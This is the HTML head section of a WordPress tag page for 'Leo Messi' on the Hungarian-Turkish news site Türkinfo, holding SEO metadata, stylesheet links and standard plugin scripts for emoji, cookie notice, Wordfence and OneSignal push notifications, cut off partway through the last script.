

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/leo-messi/
body_size: 56164
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Leo Messi | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/leo-messi/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/leo-messi/","url":"https://turkinfo.hu/tag/leo-messi/","name":"Leo Messi | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/leo-messi/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/leo-messi/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/07/000_TS-Nic6391421-1366x768.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/leo-messi/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/leo-messi/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/07/000_TS-Nic6391421-1366x768.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/07/000_TS-Nic6391421-1366x768.jpg","width":1366,"height":768},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/leo-messi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Leo Messi"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Leo Messi címke hírcsatorna" href="https://turkinfo.hu/tag/leo-messi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"6c8014b721","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/6341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=07BC49C1CC10332C86133A7D4A551901');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
